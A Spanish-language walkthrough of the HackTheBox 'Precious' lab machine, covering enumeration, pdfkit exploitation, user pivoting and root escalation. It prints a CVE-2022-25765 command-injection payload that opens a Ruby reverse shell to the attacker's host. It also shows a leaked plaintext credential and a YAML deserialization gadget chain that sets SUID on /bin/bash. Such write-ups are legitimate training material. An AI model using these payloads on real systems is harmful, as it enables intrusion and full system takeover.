Precious-Writeup


Table of contents

Skills
- Pdfkit v0.8.6 Exploitation - Command Injection (CVE-2022-25765)

- Information Leakage [User Pivoting]

- Abusing sudoers privilege + Yaml Deserialization Attack [Privilege Escalation]
Enumeración
Para empezar creamos nuestros directorios de trabajo:
$ mkdir Precious-10.10.11.189
$ cd Precious-10.10.11.189
$ mkdir nmap content exploit
Luego proseguimos con la fase de enumeración:
$ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.184 -oG allPorts
Yo lo exporto en formato grepeable ya que tengo una función llamada extracPorts -> (link de referencia si quieren la funcion extractPorts creada por s4vitar, instalar xclip):
$ extractPorts allPorts

[*] Extracting information...

    [*] IP Address: 10.10.11.189
    [*] Open ports: 22,80

[*] Ports copied to clipboard
Luego proseguimos con la enumeración de los puertos abiertos:
$ nmap -sCV -p22,80 10.10.11.189 -oN targeted
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 845e13a8e31e20661d235550f63047d2 (RSA)
|   256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_  256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Vemos el ssh por el puerto "22" y el puerto "80" corresponde a una pagina web. Vemos un nombre de dominio, entonces lo agregamos en el "/etc/hosts" por si se aplica virtual-hosting
$ nano /etc/hosts
# Host addresses
127.0.0.1  localhost
127.0.1.1  parrot
::1        localhost ip6-localhost ip6-loopback
ff02::1    ip6-allnodes
ff02::2    ip6-allrouters
# Others

10.10.11.189 precious.htb
Para empezar yo voy a lanzar un whatweb para ver que tipo de tecnología y gestor de contenido usa la pagina web:
$ whatweb 10.10.11.189
http://10.10.11.189 [302 Found] Country[RESERVED][ZZ], HTTPServer[nginx/1.18.0], IP[10.10.11.189], RedirectLocation[http://precious.htb/], Title[302 Found], nginx[1.18.0]
http://precious.htb/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0 + Phusion Passenger(R) 6.0.15], IP[10.10.11.189], Ruby-on-Rails, Title[Convert Web Page to PDF], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-Powered-By[Phusion Passenger(R) 6.0.15], X-XSS-Protection[1; mode=block], nginx[1.18.0]
Como se puede observar, nos hace un redirect a precious.htb y vemos con un poco mas de detalle lo que emplea la pagina web.
Revisamos como se ve la pagina web:

Vemos que nos va crear un .pdf a partir de una web, nos creamos un servidor local para ver la como se tramita la petición:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.189 - - [29/May/2023 05:33:23] "GET / HTTP/1.1" 200 -
Nos traemos el .pdf que nos genera y lo analizamos con exiftool:
$ exiftool gljv216arw8fe67a7ngm5y4t801jqmac.pdf
ExifTool Version Number         : 12.16
File Name                       : gljv216arw8fe67a7ngm5y4t801jqmac.pdf
Directory                       : .
File Size                       : 17 KiB
File Modification Date/Time     : 2023:05:28 17:14:30-04:00
File Access Date/Time           : 2023:05:28 17:14:30-04:00
File Inode Change Date/Time     : 2023:05:28 17:16:59-04:00
File Permissions                : rw-r--r--
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.4
Linearized                      : No
Page Count                      : 1
Creator                         : Generated by pdfkit v0.8.6
Como pensaba, cuando hicimos un whatweb, vimos que estaba por detrás un ruby-on-rails. Si buscamos esto mas .pdf, nos va salir pdfkit y ahora que tenemos la versión, podemos buscar por alguna vulnerabilidad especifica. Buscando nos encontramos con CVE-2022-25765 que nos ayuda a crear nuestro payload:
$ git clone https://github.com/UNICORDev/exploit-CVE-2022-25765
$ cd exploit-CVE-2022-25765
$ python3 exploit-CVE-2022-25765.py
UNICORD Exploit for CVE-2022–25765 (pdfkit) - Command Injection

Usage:
  python3 exploit-CVE-2022–25765.py -c <command>
  python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port>
  python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]
  python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]
  python3 exploit-CVE-2022–25765.py -h

Options:
  -c    Custom command mode. Provide command to generate custom payload with.
  -s    Reverse shell mode. Provide local IP and port to generate reverse shell payload with.
  -w    URL of website running vulnerable pdfkit. (Optional)
  -p    POST parameter on website running vulnerable pdfkit. (Optional)
  -h    Show this help menu.
Yo voy a usar el parámetro "-s" para ganar acceso a la maquina:
$ python3 exploit-CVE-2022-25765.py -s 10.10.14.64 443

Y el payload final queda asi:
http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.64","443"))'`
Lo ponemos en la web y nos ponemos en escucha por ese puerto, para ganar acceso a la maquina:
$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.106] from (UNKNOWN) [10.10.11.189] 44040
$ whoami
ruby
Ya tenemos acceso a la maquina, ahora hacemos un tratamiento de la tty
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
^Z #Esto significa ctrl + z
$ stty raw -echo;fg
nc -nlvp 443
$ reset xterm
$ export TERM=xterm
$ export SHELL=bash
Esto nos sirve para poder realizar ctrl + l, ctrl + c, etc. Sin perder la consola actual.
User Pivoting
Revisando en el directorio de ruby "/home/ruby", me encuentro que en ".bundle/config" existe la contraseña de henry:
$ cd .bundle/
$ ls
config
$ cat config
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
Como el puerto "22" esta abierto nos conectamos por ssh:
$ ssh henry@10.10.11.189
$ whoami
henry
Escalada de Privilegios
Ahora nos toca escalar privilegios al usuario root. Haciendo un "sudo -l" vemos lo siguiente:
$ sudo -l
Matching Defaults entries for henry on precious:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User henry may run the following commands on precious:
    (root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
vemos que podemos ejecutar como root sin proporcionar contraseña, ruby sobre el archivo "/opt/update_dependencies.rb".
Mirando el codigo, vemos que ejecuta un "YAML.load" que es vulnerable a Yaml Deserialization:
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'

# TODO: update versions automatically
def update_gems()
end

def list_from_file
    YAML.load(File.read("dependencies.yml")) #Esta parte del codigo es vulnerable
end

def list_local_gems
Voy a usar la siguiente pagina "swisskyrepo.github.io/PayloadsAllTheThingsW.." Donde nos comparten lo siguiente:
 ---
 - !ruby/object:Gem::Installer
     i: x
 - !ruby/object:Gem::SpecFetcher
     i: y
 - !ruby/object:Gem::Requirement
   requirements:
     !ruby/object:Gem::Package::TarReader
     io: &1 !ruby/object:Net::BufferedIO
       io: &1 !ruby/object:Gem::Package::TarReader::Entry
          read: 0
          header: "abc"
       debug_output: &1 !ruby/object:Net::WriteAdapter
          socket: &1 !ruby/object:Gem::RequestSet
              sets: !ruby/object:Net::WriteAdapter
                  socket: !ruby/module 'Kernel'
                  method_id: :system
              git_set: "chmod +s /bin/bash" #Cambiar por el comando a ejecutar
          method_id: :resolve
Como esta cargando un archivo llamado "dependencies.yml", voy a crearlo en el directorio de henry, y voy a darle permisos SUID a la bash:
$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
Traceback (most recent call last):
    33: from /opt/update_dependencies.rb:17:in `<main>'
    32: from /opt/update_dependencies.rb:10:in `list_from_file'
    31: from /usr/lib/ruby/2.7.0/psych.rb:279:in `load'
    30: from /usr/lib/ruby/2.7.0/psych/nodes/node.rb:50:in `to_ruby'
    29: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
    28: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
    27: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
    26: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:313:in `visit_Psych_Nodes_Document'
    25: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
    24: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
    23: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
    22: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:141:in `visit_Psych_Nodes_Sequence'
    21: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `register_empty'
    20: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `each'
    19: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `block in register_empty'
    18: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
    17: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
    16: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
    15: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:208:in `visit_Psych_Nodes_Mapping'
    14: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:394:in `revive'
    13: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:402:in `init_with'
    12: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:218:in `init_with'
    11: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:214:in `yaml_initialize'
    10: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:299:in `fix_syck_default_key_in_requirements'
     9: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_reader.rb:59:in `each'
     8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb:101:in `from'
     7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
     6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
     5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
     4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
     3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
     2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
     1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
Listamos los permisos de la bash a ver si funciono:
$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
Y es SUID, hacemos un "bash -p" e ingresamos como root y ya podemos ver las flags:
$ bash -p
$ whoami
root
Conclusión
Maquina bastante interesante de hackthebox, espero que se haya entendido todo. Tienen la seccion de comentarios si tienen alguna duda.